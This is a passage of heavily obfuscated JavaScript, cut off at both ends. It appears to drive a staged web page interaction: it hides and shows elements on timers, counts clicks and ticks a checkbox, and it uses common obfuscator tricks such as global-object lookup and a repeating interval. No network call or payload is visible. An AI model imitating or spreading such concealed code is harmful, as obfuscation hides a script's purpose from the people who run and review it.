_0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return 